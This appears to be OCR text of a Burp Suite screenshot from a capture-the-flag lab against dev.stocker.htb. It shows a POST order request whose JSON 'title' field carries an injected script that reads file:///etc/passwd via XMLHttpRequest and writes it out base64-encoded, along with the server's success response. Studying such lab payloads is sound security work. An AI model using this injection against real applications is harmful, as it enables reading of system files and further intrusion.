 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 306
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3ANDbwMtXFMmF5UgT6j4JwY0BL0XYafilg.csybqmSczb16qlC7%2BLQY64moImOObemlGzgXErk%2BL9o
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<script>x=new XMLHttpRequest;x.onload=function(){document.write(btoa(this.responseText
))};x.open(\"GET\",\"file:///etc/passwd\");x.send();</script>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 Apr 2024 14:27:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-w+/bsVyLxJ9FL9foJzwDrUHgs4I"
9
10 {
"success":true,
"orderId":"662fae6814f1a129b9a43f4c"
}